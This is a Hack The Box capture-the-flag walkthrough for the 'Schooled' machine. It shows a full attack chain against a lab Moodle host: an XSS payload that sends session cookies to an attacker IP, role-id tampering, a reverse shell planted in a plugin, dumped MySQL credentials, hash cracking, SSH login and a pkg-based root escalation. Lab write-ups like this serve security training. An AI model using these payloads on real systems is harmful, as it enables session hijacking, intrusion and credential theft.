
SCHOOLED HACK THE BOX WALKTHROUGH
WELCOME TO TAMILCODE
HERE IS A TRICKS AND TECHNOLOGY

So in this website, we going to see about the walkthrough or writeup for the schooled hack the box machine and we going to take over the root and user flag from the machine. Let get started.
The video was available on this website (middle and end section)
| NAME | Schooled |
| DIFFICULTY | Meduim |
| POINTS | 30 |
| IP | 10.10.10.234 |
So first connect hack the box VPN and make sure you connected with a schooled machine using the ping 10.10.10.234
As usual start with a nmap scan

STEP 1: nmap -sC -sV 10.10.10.234
The report is shown below
Next, we going to fuzz the directory using gobsuter
STEP 2: gobuster dir -u http://10.10.10.234 -w /usr/share/dirb/common.txt

Further analyzing this gobuster report nothing should be interesting so next, we will try DNS enumeration and I have found the one domain ( shown in the below image)

So first add this subdomain to the /etc/hosts file ( shown in the below image)

Next, we will try our enumeration
first, we want to download the wordlist sudo apt install seclists
STEP 3: gobuster vhost schooled.htb -u http://schooled.htb -w /usr/share/seclists/Discovery/DNS/subdomain-top1-million-5000.txt
The report is shown below

Further analyzing this report I have found the one subdomain which moodle.schooled.htb
Next, add this subdomain to the /etc/host file to access this page

Now we can able to access this page (shown in the below image)

After seeing this page I have found the login page and we can able create the account.

So now click the create account and it asks the username and password
password eg: Hacker$12
And it will ask the email... the email should like this name@schooled.student.htb and enter the username, country, etc...

Now your account will be created.

next, click the site home tab to enroll in the mathematics course

Why I am enroll in mathematics only?
There are many courses like IT, English, but they are no self-enrollment you cannot able enroll in that course. check it yourself

So that is why I'm enrolling in the maths course so now we are successfully enrolled
Next, click your profile and there is an edit option click that.

Now you can able to edit. Further analyzing this I have found that this page is affected by XSS vulnerability
Let us check that enter the simple javascript in moodlenetprofile

STEP 4: <script>alert("xss")</script>

After entering this payload it will popup XSS and I found that it is reflected XSS by refreshing that page ( shown in the below image)

So now we going to steal the cookie by injecting the malicious script.
Whose cookie?
Manuel Phillips cookie because we are enrolled in the mathematics course.
STEP 5: <img src=x onerror=this.src='http://IP:7070/?'+document.cookie;>
Inject the above payload in the moodlenetprofile.

Before that start your python server
STEP 6: python -m http.server 7070

Now you get the cookie in the python server ( shown in the below image)

Download the cookie editor to edit the cookie easily
So next edit the cookie in cookie editor (shown in the below image)

Next refresh that page you will change as the Manuel Phillips

So next we going to become admin to get the shell first come to the dashboard and click the participant's tab
So now we going to enroll Lianne carter because she is the manager (shown in the below image)

Now click the enroll button to enroll Lianne carter and choose NON-editing teacher (shown in the below image)

Before that start your burpsuit and capture that request.
Now change the user list as 24 and roleid as 1
EDITED REQUEST

Now send that request and turn off your intercept
Again click the enroll button and enroll Lianne carter as manager ( don't capture this in burpsuit)

Now she will be enrolled.

Open her profile and click log as administrator ( shown in the below image)

Now we become administrators so click the site administrator tab ( shown in the below image)

Next, click the user tab > define roles

And there are many roles click the manager role
Capture this request in burpsuit by clicking the save change button
Now you can able to see the request ( shown in the below image)

Edit the request and enter the payload download link is below

Before that you should be careful you want to remove which is starting from "&return"

Enter the payload and Forward the request
Next, click the plugin tab and there is an install plugin

Now we going to inject reverse shell in the plugin so first download the plugin using the below button

After downloading the plugin to your local... unzip the file and their rce.zip file.
Unzip that rce file there is one PHP file which block_rce.php

Open that and enter the reverse shell you can able download below

And edit the IP and port.
Next, convert the folder to zip file
Before that start, you listener in netcat
STEP 7: nc -lvp 6060
Now upload that zip file and it will validate your file and click ok
Now you get the shell in your netcat.

Next, we going to find the password for MySQL.
STEP 8: cd /usr/local/www/apache2/data/moodle
Now you will get the config.php file
STEP 9: cat config.php
Now you will get the MySQL credentials
STEP 10: /usr/local/bin/mysql -u moodle -pplaybookMaster2020 -D moodle -e "show tables;"
Now it will show the tables from the database

STEP 11: /usr/local/bin/mysql -u moodle -pplaybookMaster2020 -D moodle -e "select * from mdl_user;"

Now you will get the hash for the user of Jamie
Next, we going to crack the hash using hashcat or john
STEP 12: hashcat -m 3200 -a 3 hash.txt /wordlist/rockyou.txt
Now the hash will be cracked ( shown in the below image)

Next, we use the password in ssh
STEP 13: ssh jamie@10.10.10.234
Now it will ask for the password so enter the password which is "!QAZ2wsx"

booooooooooooooooooooooooooommmmmmmm!!!!
Now you can able to see the user flag which is user.txt
If you don't understand this article please watch the video for user flag
STEP 14: cat user.txt

So next we going to take over the root flag which is root.txt
STEP 15: sudo -l
Now it will show pkg update & pkg install
So let we check in gtfobins

Now you can understand how to escalate the privilege via pkg
So first download the payload

After downloading the payload follow the below command
First, enter to tmp folder
STEP 16: cd tmp
Next, create one directory to make it simple
STEP 17:mkdir hacked
Now we going to create a file
STEP 18: nano hacker.sh
Enter the downloaded payload and enter your IP and port
Now save the payload and give the permission
STEP 19: chmod 777 hacker.sh
Next, we going to execute the payload file
STEP 20: ./hacker.sh

After executing this payload now one txt file will be created ( shown in the below image)
Before start-up your listener in netcat
STEP 21: nc -lvp 6060

STEP 22: sudo pkg install -y --no-repo-update mypackage-"1.0.5".txt

Now you will get the shell in the netcat

STEP 23: cd ..
STEP 24: cd root
boooooooooooooooooooooooooooooooommmmm!!!!!!!!
Now you can able to get the root flag which is root.txt
STEP 25: cat root.txt

If you don't understand this article please watch the video for root flag
I hope you will understand this article if you like this article please donate to us for developing the articles or websites

Post a Comment